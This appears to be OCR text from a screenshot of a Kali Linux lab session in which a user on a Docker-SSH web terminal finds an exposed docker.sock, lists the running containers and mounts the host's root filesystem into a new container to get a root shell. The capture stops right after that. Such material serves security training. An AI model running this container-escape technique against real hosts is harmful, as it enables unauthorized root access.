 Docker-SSH - Mozilla Fi...
3
qterminal
6
Thunar
11:25 下午
Docker-SSH - Mozilla Firefox
SwitchyOmega Options
Docker-SSH
Problem loading page
172.18.0.3:8022
1
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Connection established
###############################################################
## Docker SSH ~ Because every container should be accessible ##
###############################################################
## container | content_db_1                                  ##
###############################################################
/ $
/ $ cd /run
/run $ ls
docker.sock  lock  mysqld  systemd  utmp
/run $ docker ps
CONTAINER ID        IMAGE                     COMMAND                  CREATED             STATUS              PORT
S                  NAMES
713c2dacf0e8        wordpress                 "docker-entrypoint.s…"   6 minutes ago       Up 6 minutes        80/t
cp                 clever_poitras
8f4bca8ef241        wordpress:latest          "docker-entrypoint.s…"   3 years ago         Up About an hour    0.0.
0.0:8000->80/tcp   content_wordpress_1
13f0a3bb2706        mysql:5.7                 "docker-entrypoint.s…"   3 years ago         Up About an hour    3306
/tcp               content_db_1
b90babce1037        jeroenpeeters/docker-ssh   "npm start"              3 years ago         Up About an hour    22/t
cp, 8022/tcp       content_ssh_1
/run $ docker run -it --rm -v /:vol wordpress /bin/bash
docker: Error response from daemon: invalid bind mount spec "/:vol": invalid volume specification: '/:vol': invalid
mount config for type "bind": invalid mount path: 'vol' mount path must be absolute.
See 'docker run --help'.
/run $ docker run -it --rm -v /:/vol wordpress /bin/bash
root@a6587da70c48:/var/www/html# ls
root@a6587da70c48:/var/www/html# cd /